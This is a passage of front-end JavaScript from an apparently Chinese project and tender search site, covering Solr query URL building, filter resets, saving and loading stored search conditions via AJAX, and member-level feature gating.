                search.data.searchParame.solr_members = "";
            }

            if ($("#myResultQuery").find("div[name=solr_fenlei]").length > 0) {
                search.data.searchParame.solr_fenlei = $("#myResultQuery").find("div[name=solr_fenlei]").attr("value");
            }
            else {

                search.data.searchParame.solr_fenlei = "";
            }

            if ($("#myResultQuery").find("div[name=solr_leibie]").length > 0) {
                search.data.searchParame.solr_leibie = $("#myResultQuery").find("div[name=solr_leibie]").attr("value");
            }
            else {

                search.data.searchParame.solr_leibie = "";
            }


            search.data.searchParame.solr_urltype = "1";

            var url = new Array();
            var i = 0;
            for (var json in search.data.searchParame) {
                if (search.data.searchParame[json] != "") {
                    if (json == "solr_keywords") {
                        var solr_keywords = search.data.searchParame[json];
                        if (!!solr_keywords) {
                            if (solr_keywords.indexOf("+") > -1) {
                                var solr_keywords_re = /\+/g;
                                var pluslenth = solr_keywords.match(solr_keywords_re).length;
                                for (var j = 0; j < pluslenth; j++) {
                                    solr_keywords = solr_keywords.replace("+", "@AND@");
                                }
                            }
                        }

                        url[i] = "&" + json + "=" + escape(solr_keywords);
                    }
                    else { url[i] = "&" + json + "=" + search.data.searchParame[json]; }
                    i++;
                }
            }
            urlStr = "/solr/SolrProject_Abroad.ashx?solr_core=0" + url.join("");//新添代码 大军
            //alert(urlStr);
            return urlStr;
        },

        //条件重置
        searchReset: function (isload) {

            //清除搜索条件
            $("#myResultQuery").find("div.search-condition-result__item").each(function (i, e) {
                if (i > 2)
                    $(this).remove();
            });
            //window
            $("div[type=window][dataid]").each(function () {
                if ($(this).attr("dataid") != '') {
                    $(this).attr("dataid", '');
                    $(this).attr("checkedids", '');
                    $(this).find("span").html('全选');
                }
            });

            //window
            $("div[type=zhongqi][dataid]").each(function () {
                if ($(this).attr("dataid") != '') {
                    $(this).attr("dataid", '');

                    $(this).find("span").html('全选');
                }
            });


            //投资额
            $("div[group=fund]").each(function () {
                $(this).find("input").attr("placeholder", "不限");
                $("div[group='" + $(this).attr("clickgroup") + "-son']").find("a").removeClass("is-selected");
            });
            //相目性质及管理模式
            $("div[type=combox]").each(function () {
                var current = $(this).find("input");
                current.attr("placeholder", "全选");
                current.attr("val", "");
            });
            $("div[type=combox-son]").find("a.is-selected").each(function () {

                $(this).removeClass("is-selected");
                $(this).find("div[tabindex]").remove();
            });
            //关键词
            $("#keywords").val($("#keywords").attr("val"));
            var keywordsradiojs = $("#keywords").parent().next().find("div[group=rsort]");
            keywordsradiojs.removeClass("search-education__selector-item-active");
            keywordsradiojs.eq(0).addClass("search-education__selector-item-active");
            //单选
            $("div[index=firstline]").find(".search-education__selector").each(function () {
                $(this).find("div[group]").removeClass("search-education__selector-item-active");
                $(this).find("div[group]").eq(0).addClass("search-education__selector-item-active");
                var current = $("#myResultQuery").find("div[name=solr_" + $(this).find("div[group]").eq(0).attr("group") + "]");
                current.attr('value', '0');
                current.attr('title', $(this).find("div[group]").eq(0).find("span").html());
                current.find("span").html($(this).find("div[group]").eq(0).parents().eq(3).find("div").eq(0).html() + "：" + $(this).find("div[group]").eq(0).find("span").html());
                //如果等于发布日期,切换
                if ($(this).find("div[group]").eq(0).attr("group") == "date") {
                    $("#zdydate").next().css("display", "none");
                    $("#zdydate").removeClass("search-education__selector-item-active");
                }
            });


            //进展节点 
            $("#jinzhan").attr("dataid", "");
            $("#jinzhan").find("span").html("全选");

            //进展日期
            $("#jzdate").find("div[group=jzdate]").each(function () {
                $(this).removeClass("search-education__selector-item-active");
                if ($(this).find("span").html() == "自定义") {
                    $(this).next().css("display", "none");
                }
            });
            if (typeof (isload) == "undefined")
                search.data.page();
        },
        btnGetSavedCondition: function (ColumnID, Type) {

            if (isLogin() == 0) {
                window.location.href = webpath + "/Login/login.aspx?prev=" + window.location.href;
            }

            //获取保存条件
            var url = '/MemberCenter/Handler/QueryCondition.ashx?v=1.0' + comeParam;
            var data = { method: "getSavedQueryLabelByColumnID", ColumnID: ColumnID, type: Type, action: 'new' };

            $.ajax({
                async: true,
                url: encodeURI(url),
                cache: false,
                type: "post",
                data: data,
                success: function (data) {
                    data = JSON.parse(data);
                    if (data != null && data.length > 0) {

                        $(".dropdown-content").empty();


                        $.each(data, function (n, v) {

                            name = v.Query.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");
                            title = v.allQuery.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");

                            var hidMysavesearch = $("#divHidMysavesearch").html($("#divHidMysavesearchTmp").html());//获取模板

                            hidMysavesearch.find("label").attr("title", title).attr("queryid", v.ID);

                            if (!v.isRename) {//当条件 未被重命名过 则名称name取title值
                                name = title;
                            }

                            hidMysavesearch.find("label").find("span").html((n + 1) + "、" + name);

                            $.each(v.qlList, function (nc, vc) {
                                //加载数据
                                switch (vc.FieldKey) {
                                    case "rsort":
                                        {
                                            hidMysavesearch.find("label").attr(vc.FieldKey + "value", vc.FieldName);
                                            hidMysavesearch.find("label").attr(vc.FieldKey + "name", vc.FieldValue);
                                        } break;
                                    case "datasort":
                                        {
                                            if (vc.FieldValue == "3") {
                                                hidMysavesearch.find("label").attr(vc.FieldKey + "jzdate", vc.FieldName);
                                            }
                                            else {
                                                hidMysavesearch.find("label").attr(vc.FieldKey + "value", vc.FieldValue);
                                                hidMysavesearch.find("label").attr(vc.FieldKey + "name", vc.FieldName);
                                            }
                                        } break;
                                    default:
                                        hidMysavesearch.find("label").attr(vc.FieldKey, vc.FieldValue); break;
                                }

                            });

                            $(".dropdown-content").append(hidMysavesearch.html());

                            if (ColumnID == 32)//进展跟踪页面只有搜索和删除
                            {
                                //content += "<div class =''><a href='javascript:;' class='cname' title='" + data[i].allQuery + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span>" + num + "、" + name + "</span> </a>  <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-serch'  title='搜索' onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")'   ></a> </span>       <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                            }
                            else {
                                //  content += "<div class =''><label href='javascript:;' class='cname' title='" + title + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span class='cname_span_left' >" + num + "、" + name + "</span><img class='cname_img_right' src='/DynamicTopic/images/serchsavedc.png' /> </label> " + " <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                            }

                        });


                        $("#mysavesearchlist").append($("#labelHidMysavesearch").html());
                        //显示条件列表
                        $(".dropdown-content").css("display", "block");

                    } else {
                        if (Type == 1) { //0 已保存按钮获取， 1删除按钮获取
                            $(".dropdown-content").css("display", "none");
                            $('.alert').html("尚未保存搜索条件!").addClass('alert-success').show().delay(1500).fadeOut();
                        }
                        else { $('.alert').html("尚未保存搜索条件!").addClass('alert-success').show().delay(1500).fadeOut(); }
                    }
                }
            });

        },

        LoadMysearch: function (e) {

            //先重置
            search.data.searchReset(true);

            var obj = $(e);


            for (var item in fields) {
                var field = fields[item];
                if (typeof (obj.attr(field.value)) != 'undefined' && obj.attr(field.value).length > 0) {
                    switch (field.type) {
                        case "keywords":
                            {
                                search.controls.keywords(obj.attr(field.value), field.key, field.value);
                            }
                            break;
                        case "date":
                            {
                                search.controls.date(obj.attr(field.value), field.key, field.value);
                            }
                            break;
                        case "members":
                            search.controls.members(obj.attr(field.value), field.key);
                            break;
                        case "window":
                            {
                                search.controls.window(obj.attr(field.value), field.key);
                            }
                            break;
                        case "zhongqi":
                            {
                                search.controls.zhongqi(obj.attr(field.value), field.key);
                            }
                            break;

                        case "combox":
                            {
                                search.controls.combox(obj.attr(field.value), field.key);
                            }
                            break;
                        case "fund":
                            {
                                search.controls.fund(obj.attr(field.value));
                            }
                            break;
                        case "jzdate":
                            search.controls.jzdate(obj.attr(field.value), field.key);
                            break;
                    }
                }



            }

            $(".dropdown-content").css("display", "none");
            search.data.page();
        },
        //保存条件按钮
        saveMySearch: function () {
            if (isLogin() == 0) {
                window.location.href = webpath + "/Login/login.aspx?prev=" + window.location.href;
            } else {

                var type = $("#Condition").val();
                if (type == undefined) {
                    type = 1
                }
                var Keywords = "";
                var sort = "0";//默认按全文
                var datesort = "";//发布日期 默认一年以内
                var time = "";
                var lable = "";
                var labelName = new Array();
                var fund = "";
                var fundName = "";
                var labelKeylableValuelabelName = new Array();
                var solrquery = "";//solr查询语句
                var _index = 0;
                var column = columnid;


                //   var savedparameter = {
                //    Keywords: Keywords, sort: sort, time: time, lables: lable, fund: fund, fundName: fundName, DateType: datesort, labelName: labelName, labelKeylableValuelabelName: labelKeylableValuelabelName, flag: flag
                //};

                var mysearchResult = $("#myResultQuery").find("div.search-condition-result__item");
                //alert(mysearchResult.length);
                //未选择其他条件则不执行
                if (mysearchResult.length <= 3) {//solr_date,solr_members,solr_datasort
                    var tmpSearch = "";
                    mysearchResult.each(function (n) {
                        tmpSearch += $(this).attr("value");
                    });

                    if (tmpSearch == "000") {
                        qikoo.dialog.alert3("请您选择条件！");
                        return;
                    }


                }

                mysearchResult.each(function (n) {
                    //  alert($(this).attr("name")+":"+$(this).attr("value"));  
                    var name = $(this).attr("title");//名称
                    var field = $(this).attr("name").replace("solr_", "");//字段
                    var value = $(this).attr("value");//值

                    var currentField = fields.filter(item => item.key == field);

                    if (currentField.length > 0) {

                        //日期
                        switch (field) {
                            case "datasort":
                                {
                                    labelKeylableValuelabelName[n] = field + "|" + value + "|";
                                    labelName[n] = name;
                                    datesort = value;
                                }
                                break;
                            case "date":
                                {
                                    var val = name;
                                    if (name == "自定义")
                                        val = value.replace("|", "/");
                                    if (column == "5")//拟在建
                                    {
                                        labelKeylableValuelabelName[0] = labelKeylableValuelabelName[0] + val;
                                    }
                                    else//标讯
                                    {
                                        labelKeylableValuelabelName[n] = "datasort|-1|" + val;
                                    }
                                    labelName[n] = name;
                                } break;
                            case "fund": {
                                labelKeylableValuelabelName[n] = currentField[0].value + "|" + value.replace("|", "至") + "|" + name;

                                labelName[n] = name;
                                fund = value;
                            }
                                break;
                            case "jzdate":
                                {
                                    labelKeylableValuelabelName[n] = "datasort|3|" + name.replace("|", "/");

                                    labelName[n] = name;
                                }
                                break;
                            default:
                                {
                                    labelKeylableValuelabelName[n] = currentField[0].value + "|" + value + "|" + name;

                                    labelName[n] = name;
                                }
                                break;
                        }
                    }
                    else {
                        if (field == "keywords") {
                            //关键词rsort|1|工程
                            labelKeylableValuelabelName[n] = "rsort|" + value + "|" + name;

                            labelName[n] = name;
                            Keywords = name;
                            sort = value;
                        }
                    }

                });


                var url = "";

                //var temp = $("#column").val();
                var GroupID = getQueryString("groupID");

                labelName = labelName.join(",").replace(/、/g, ",");

                url = "/Projects/Handler/AbroadSavedConditionCheck.ashx?" + getParameter() + "&column=" + column + "&type=" + type + "&GroupID=" + getQueryString("groupID") + comeParam;

                //所需参数
                var savedparameter = {
                    name: labelName, Keywords: Keywords, sort: sort, time: time, lables: lable, fund: fund, fundName: fundName, DateType: datesort, labelName: labelName, labelKeylableValuelabelName: labelKeylableValuelabelName.join("※").replace("※※", "※"), flag: "IsAbroad"
                };

                //查重
                $.ajax({
                    url: encodeURI(url),
                    cache: false,
                    type: "post",
                    data: savedparameter,
                    dataType: "json",
                    success: function (data) {
                        var result = data;
                        if (result.success) {


                            if (hrefurl.indexOf('ProjectNList_Abroad_Export') != -1) {//项目导出平台
                                //保存
                                url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&type=" + type + "&GroupID=" + GroupID;
                                //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;

                                $.ajax({
                                    url: encodeURI(url),
                                    cache: false,
                                    type: "post",
                                    data: savedparameter,
                                    dataType: "json",
                                    success: function (data) {
                                        var result = data;
                                        if (result.success) {
                                            $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                            return;
                                        }
                                    }
                                });
                            }//保存 跟踪条件 用于我的项目
                            else if (universality.isSomeLimitPath(universality.universalityParam.arrayAddProjectNListProgressUrl)) {
                                type = 4;
                                //保存
                                url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&type=" + type + "&GroupID=" + GroupID + comeParam;
                                $.ajax({
                                    url: encodeURI(url),
                                    cache: false,
                                    type: "post",
                                    data: savedparameter,
                                    dataType: "json",
                                    success: function (data) {
                                        var result = data;
                                        if (result.success) {
                                            $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                            return;
                                        }
                                    }
                                });
                            }
                            else {
                                //是否超出上限
                                url = '/MemberCenter/Handler/QueryCondition.ashx?v=1.0' + comeParam;
                                var data = {
                                    method: "QueryCount", ColumnID: column, querytype: "1"
                                };
                                $.ajax({
                                    async: false,
                                    url: encodeURI(url),
                                    cache: false,
                                    type: "post",
                                    data: data,
                                    success: function (data) {
                                        data = eval("(" + data + ")");
                                        if (data.success) {
                                            //if (IsSomeLimitStr(StaticStore.StaticStoreParam.arrayAddAllUrl_Update, hrefurl))
                                            //{
                                            //    var operationtype = getQueryString("operationtype");
                                            //    //删除原条件
                                            //    var url = '/MemberCenter/Handler/QueryCondition.ashx';
                                            //    var method = operationtype == 0 ? "DelOnlyCondition" : "DelAllCondition";
                                            //    //if (queryId != undefined && queryId != "") {
                                            //    var data = {
                                            //        method: method, queryId: queryid, ColumnID: column
                                            //    };
                                            //    $.ajax({
                                            //        async: true,
                                            //        url: encodeURI(url),
                                            //        cache: false,
                                            //        type: "post",
                                            //        data: data,
                                            //        success: function (data)
                                            //        {
                                            //            data = eval("(" + data + ")");
                                            //            if (data.success)
                                            //            {

                                            //            }
                                            //        }
                                            //    });
                                            //}

                                            //保存
                                            url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&type=" + type + "&GroupID=" + GroupID + comeParam;
                                            //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;


                                            $.ajax({
                                                url: encodeURI(url),
                                                cache: false,
                                                type: "post",
                                                data: savedparameter,
                                                dataType: "json",
                                                success: function (data) {
                                                    var result = data;
                                                    if (result.success) {
                                                        var projectCount = 0;

                                                        //判断是否为拟在建栏目
                                                        if (column != undefined && column != "") {
                                                            //拟在建栏目查询搜索条件影响的项目数据  招标中标栏目不查询
                                                            if (column == "5") {
                                                                //保存的此条件-将推送到我的项目                             
                                                                projectCount = universality.GerRunQueryDataCount(result.queryid, column);
                                                            }
                                                        }
                                                        //大于0 则走此逻辑  :  是否全部推入我的项目
                                                        if (Number(projectCount) > 0) {

                                                            //新逻辑
                                                            $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                                            //默认跑即时
                                                            universality.runData(universality.universalityParam.urlPostRun.urlNow, column + comeParam, result.queryid);
                                                        }
                                                        else {
                                                            //拟在建栏目
                                                            if (column == "5") {
                                                                //保存成功 直接关闭
                                                                //var callmsg = '<p><span style="display:block;text-align:center;">保存成功!</span><br/>已同步保存到<a href="/MemberCenter/Main.aspx?type=my&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>我的项目-我的搜索条件</u></font>"</a></p>';
                                                                var callmsg = '<p><span style="display:block;text-align:center;">保存成功!</span></p>';
                                                                $('.alert').html(callmsg).addClass('alert-success').show().delay(5000).fadeOut();

                                                                if (universality.isSomeLimitUrl(universality.universalityParam.arrayAddChildUrl)) {
                                                                    setTimeout("yanshi()", 1500);
                                                                    if (column != undefined && column != "") {
                                                                        if (column == "5") {
                                                                            universality.runData(universality.universalityParam.urlPostRun.urlNow, column + comeParam, result.queryid);
                                                                        }
                                                                    }
                                                                } else {
                                                                    if (column != undefined && column != "") {
                                                                        if (column == "5") {

                                                                            universality.runData(universality.universalityParam.urlPostRun.urlNow, column + comeParam, result.queryid);
                                                                            //  search.data.btnGetSavedCondition(column, 1);
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                            else {

                                                                $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                                            }

                                                            //$('.alert').html('您保存成功了。').addClass('alert-success').show().delay(1500).fadeOut();
                                                            return;
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                        else {

                                            var str = "保存条件已达10组上限，是否前往已保存搜索条件删除？";
                                            qikoo.dialog.tipsInfo(str, function (rtype) {
                                                if (rtype == 0) {
                                                    search.data.btnGetSavedCondition(columnid, 2);
                                                }
                                            });
                                        }
                                    }
                                });
                            }
                        } else {
                            //$('.alert').html(result.error).addClass('alert-success').show().delay(1500).fadeOut();
                            qikoo.dialog.alert3(result.error);
                        }
                    }
                })

                //if (saveflag)
                //{
                //    Resetlist();
                //}

            }

        },

        page: function () {
            //此处增加样式效果

            $("div[type=window]").each(function () {

                if ($(this).find("span").text() == "全选") {
                    $(this).find("span").removeClass("search-input-modal");
                    $(this).find("span").addClass("search-input-modal-trigger__empty");
                }
                else {
                    $(this).find("span").removeClass("search-input-modal-trigger__empty");
                    $(this).find("span").addClass("search-input-modal");
                }
            });

            $("div[type=zhongqi]").each(function () {

                if ($(this).find("span").text() == "全选") {
                    $(this).find("span").removeClass("search-input-modal");
                    $(this).find("span").addClass("search-input-modal-trigger__empty");
                }
                else {
                    $(this).find("span").removeClass("search-input-modal-trigger__empty");
                    $(this).find("span").addClass("search-input-modal");
                }
            });



            ////进展节点
            //var jinzhanVal=  $("#jinzhan").find("span").html();

            //if (jinzhanVal=="全选") {
            //    //默认样式
            //    $("#jinzhan").find("span").removeClass("search-input-modal");
            //    $("#jinzhan").find("span").addClass("search-input-modal-trigger__empty");   
            //}
            //else {
            //    $("#jinzhan").find("span").removeClass("search-input-modal-trigger__empty");
            //    $("#jinzhan").find("span").addClass("search-input-modal"); 
            //}  



            //参与方式
            $("div[type=combox]").each(function () {

                var placeholderVal = $(this).find("input").attr("placeholder");

                if (placeholderVal == "全选") {
                    $(this).find("input").parent().removeClass("km-input__original-wrapper-selected");
                    $(this).find("input").parent().addClass("km-input__original-wrapper");
                }
                else {
                    $(this).find("input").parent().removeClass("km-input__original-wrapper");
                    $(this).find("input").parent().addClass("km-input__original-wrapper-selected");
                }
            });

            var arrayFund = ["startfund", "endfund"];
            $.map(arrayFund, function (value, index) {
                search.combox.ForCssByValAndName(value);
            })

            page(1);
        }
    },
    controls: {
        keywords: function (objvalue, fieldkey, fieldvalue) {
            if (fieldvalue == "rsortvalue") {
                $("#keywords").val(objvalue);
            }
            if (fieldvalue == "rsortname") {
                var tmpObj = $("[group='" + fieldkey + "']");
                tmpObj.removeClass("search-education__selector-item-active");
                tmpObj.filter("[val='" + objvalue + "']").addClass("search-education__selector-item-active");
            }

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'keywords',
                spanKey: $("div[group=rsort].search-education__selector-item-active").find("span").html(),
                spanhtml: $("#keywords").val(),
                group: 'keywords',
                datavalue: $("div[group=rsort].search-education__selector-item-active").attr("val")
            };
            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
        },
        window: function (objvalue, fieldkey) {

            var windowObj = $("div[type=window][group='" + fieldkey + "']");//当前对象
            //数据源
            var currentJson = '';
            for (var key in storeWindowSearch) {
                if ($("div[type=window][group='" + fieldkey + "']").attr("jsondata") == key) {
                    currentJson = storeWindowSearch[key];
                }
            }
            var dataid = new Array();
            var title = new Array();
            var checkeds = new Array();
            var currentids = objvalue.split(',');
            //找值
            for (var i = 0; i < currentids.length; i++) {
                var tmpid = currentids[i];
                var tmpobj = currentJson.find(item => item.ID == tmpid);
                dataid[i] = tmpobj.ID;
                title[i] = tmpobj.Name;
                checkeds[i] = tmpobj.checkedids
            }
            windowObj.attr("dataid", dataid.join(",")).attr("checkedids", checkeds.join(","));
            windowObj.find("span").html(title.join("、"));


            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'window',
                spanKey: windowObj.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: windowObj.find("span").html(),
                group: windowObj.attr("group"),
                datavalue: windowObj.attr("dataid")
            };
            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
        },

        zhongqi: function (objvalue, fieldkey) {
            var windowObj = $("div[type=zhongqi][group='" + fieldkey + "']");//当前对象

            //数据源
            var currentJson = '';
            for (var key in storeSearch) {
                if ($("div[type=zhongqi][group='" + fieldkey + "']").attr("first") == key) {
                    currentJson = storeSearch[key];
                }
            }


            var dataid = new Array();
            var title = new Array();

            var currentids = objvalue.split(',');

            for (var i = 0; i < currentids.length; i++) {
                var tmpid = currentids[i];
                var tmpobj = currentJson.find(item => item.ID == tmpid);

                dataid[i] = tmpobj.ID;
                title[i] = tmpobj.Name;
            }

            windowObj.attr("dataid", dataid.join(","));
            windowObj.find("span").html(title.join("、"));

            search.searchResult.searchconfig = {
                type: 'zhongqi',
                spanKey: windowObj.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: windowObj.find("span").html(),
                group: windowObj.attr("group"),
                datavalue: windowObj.attr("dataid")
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
        },
        combox: function (objvalue, fieldkey) {
            var comboxObj = $("div[type=combox]").filter("[group='" + fieldkey + "']");
            var sonComboxObj = $("div[group='" + fieldkey + "-son']");//子实体
            var currentids = objvalue.split(',');//选中值
            var dataid = new Array();
            var title = new Array();
            for (var i = 0; i < currentids.length; i++) {
                var tmpid = currentids[i];
                var tmpobj = sonComboxObj.find("a[val='" + tmpid + "']");
                if (tmpobj.length > 0) {
                    dataid[i] = tmpobj.attr("val");
                    title[i] = tmpobj.attr("data");

                    sonComboxObj.find("a[val='" + tmpid + "']").addClass("is-selected");
                    sonComboxObj.find("a[val='" + tmpid + "']").append($("#divHidCombox").html());
                }

            }
            //赋值
            comboxObj.find("input").attr("val", dataid.join(",")).attr("title", title.join("、")).attr("placeholder", title.join("、"));

            search.searchResult.searchconfig = {
                type: 'combox',
                spanKey: comboxObj.parent().parent().find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: comboxObj.find("input").attr("placeholder"),
                group: comboxObj.attr("group"),
                datavalue: comboxObj.find("input").attr("val")
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);


        },
        fund: function (objvalue) {

            var fundArr = objvalue.split('|');

            var start = parseFloat(fundArr[0]);//开始
            var end = parseFloat(fundArr[1]);//结束
            if (start > 0) {
                start = start / 10000;
                $("div[group=startfund-son]").find("a[data='" + start + "']").addClass("is-selected");
                $("#startfund").find("input").attr("placeholder", start);
            }
            if (end > -1) {
                end = end / 10000;
                $("div[group=endfund-son]").find("a[data='" + start + "']").addClass("is-selected");
                $("#endfund").find("input").attr("placeholder", start);
            }
            search.combox.SetFundCombox(start, end, true);
        },
        date: function (objvalue, fieldkey, fieldvalue) {
            if (fieldvalue == "datasortvalue") {
                //发布状态
                search.controls.members(objvalue, fieldkey);
            }
            if (fieldvalue == "datasortname") {
                //全部，2022-12-12/2022-12-14，一年
                if (objvalue.indexOf('/') > -1)//自定义
                {
                    //选中自定义，并赋值，加样式
                    var _date = objvalue.split('/');
                    $("#start").attr("placeholder", _date[0]).val(_date[0]);
                    $("#end").attr("placeholder", _date[1]).val(_date[1]);
                    //样式选中状态
                    $("#zdydate").parent().parent().find("[group=date]").removeClass("search-education__selector-item-active");
                    $("#zdydate").addClass("search-education__selector-item-active");
                    $("#zdydate").next().css("display", "block");
                    //我的条件
                    $("#myResultQuery").find("[name='solr_" + fieldkey + "']").find("span").html($("#zdydate").parents().eq(3).find("div").eq(0).html() + "：" + objvalue.replace("/", "|"));
                    $("#myResultQuery").find("[name='solr_" + fieldkey + "']").attr("value", objvalue.replace("/", "|")).attr("title", objvalue.replace("/", "|"));
                }
                else //选中
                {
                    if (objvalue != "全部" && objvalue != "不限") {
                        //隐藏自定义
                        $("div[index=firstline]")
                        var currentObj = $("div[index=firstline]").find("[group='" + fieldkey + "']");

                        currentObj.removeClass("search-education__selector-item-active");
                        currentObj.filter("[val='" + objvalue + "']").addClass("search-education__selector-item-active");
                        //alert(currentObj.filter("[val='"+objvalue+"']").find("span").html());//

                        $("#myResultQuery").find("[name='solr_" + currentObj.filter("[val='" + objvalue + "']").attr("key") + "']").find("span").html("发布日期" + "：" + currentObj.filter("[val='" + objvalue + "']").find("span").html());
                        $("#myResultQuery").find("[name='solr_" + currentObj.filter("[val='" + objvalue + "']").attr("key") + "']").attr("value", currentObj.filter("[val='" + objvalue + "']").attr("val")).attr("title", currentObj.filter("[val='" + objvalue + "']").find("span").html());
                    }
                }

            }


        },
        members: function (objvalue, fieldkey) {
            var dateState = $("div[index=firstline]").find("div[group='" + fieldkey + "']");
            dateState.removeClass("search-education__selector-item-active");
            dateState.filter("[val='" + objvalue + "']").addClass("search-education__selector-item-active");

            $("#myResultQuery").find("[name='solr_" + fieldkey + "']").find("span").html(dateState.filter("[val='" + objvalue + "']").parents().eq(3).find("div").eq(0).html() + "：" + dateState.filter("[val='" + objvalue + "']").find("span").html());
            $("#myResultQuery").find("[name='solr_" + fieldkey + "']").attr("value", dateState.filter("[val='" + objvalue + "']").attr("val")).attr("title", dateState.filter("[val='" + objvalue + "']").find("span").html());
        },
        jzdate: function (objvalue, fieldkey) {
            if (objvalue.indexOf('/') > -1)//自定义
            {
                var dates = objvalue.split('/');
                $("#jzdate-son").attr("val", objvalue.replace("/", "|"));
                alert($("#jzdate-son").attr("val"));

                $("#jzdate-son").addClass("search-education__selector-item-active");

                $("#jzdate-son").next().css("display", "block");

                $("#tdstart").attr("placeholder", dates[0]).val(dates[0]);
                $("#tdend").attr("placeholder", dates[1]).val(dates[1]);

            }
            else {
                //if(objvalue!="全部"&&objvalue!="不限")
                //{

                //}
                $("#jzdate").find("div[group='" + fieldkey + "'][val='" + objvalue + "']").addClass("search-education__selector-item-active");

            }

            var value = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
            if (typeof (value) == 'undefined')
                value = '';
            var spanhtml = '';
            if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html() == "自定义") {
                if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val") == "|") {
                    spanhtml = "自定义";
                }
                else {
                    spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
                }
            }
            else {
                spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html();
            }

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'jzdate',
                spanKey: "进展发生日期",
                spanhtml: spanhtml,
                group: "jzdate",
                datavalue: value
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
        },
        //点击搜索事件
        keywordsSearch: function () {

            if ($("#keywords").val() == $("#keywords").attr("val")) {
                return;
            }

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'keywords',
                spanKey: $("div[group=rsort].search-education__selector-item-active").find("span").html(),
                spanhtml: $("#keywords").val(),
                group: 'keywords',
                datavalue: $("div[group=rsort].search-education__selector-item-active").attr("val")
            };
            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);


            //增加删除事件
            search.data.page();
        }
    }
}

var role = {
    window: function (group, parentid) {
        var istrue = true;
        var userlevel = isLogin();


        if (userlevel == 0 || userlevel == 5) {
            switch (group) {
                case "members":
                case "fund":
                //case "canYuFangShi":
                case "zhongqi":
                    {
                        istrue = false;
                    }
                    break;

                case "jinzhan":
                    {
                        if (columnid == "9") {
                            istrue = true;
                        }
                        else {
                            istrue = false;
                        }
                    }
                    break;
                case "rsort":
                    {
                        if (typeof (parentid) != 'undefined') {
                            if (parentid > 1) {
                                istrue = false;
                            }
                        }
                    }
                    break;
                case "suoZiDi":
                case "area":
                    {
                        if (typeof (parentid) != 'undefined') {
                            if ($("#ulSecond").find("[dataid='" + parentid + "']").attr("title").indexOf("全选")) {
                                if (columnid == "9") {
                                    istrue = true;
                                }
                                else {
                                    istrue = false;
                                }
                            }

                        }
                    }
                    break;
            }


        }
        return istrue;

    },
    windowNoLog: function (key, val) {
        var istrue = true;
        if (isLogin() == 0) {
            switch (key) {
                case "date":
                    {
                        istrue = false;
                    } break;



            }


        }
        return istrue;

    },
    alert: function () {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}
//删除条件按钮
function btnDelSavedCondition(e) {

    btnGetSavedConditionType($(e).prev().attr("queryid"), columnid);
}
//重写条件按钮
function btnRenameSavedCondition(e) {
    var qID = $(e).prevAll().last().attr("queryid");
    var query = $(e).prevAll().last().attr("title");
    var title = $(e).prevAll().last().find("span").html();

    if (title) {
        if (title.indexOf("、") > 0) {
            title = title.replace(/\d*、/, "");//去除 列表中 序号及后面中文顿号
        }
    }
    qikoo.dialog.renameCondition(query, title, qID, columnid, function (rtype) {
        if (rtype == 0) {
            if ($(".mail" + qID).val()) {
                title = $(".mail" + qID).val();
            }
            btnRenameSavedConditionByqID(qID, columnid, title);
        }
    });
}


function searchcontrols(controls, val, group, IsFreeLimitAuto) {
    if (IsFreeLimitAuto) {
        role.alert();
    }
    else {
        switch (controls) {
            case "window":
                search.controls.window(val, group);
                break;
            case "combox":
                search.controls.combox(val, group);
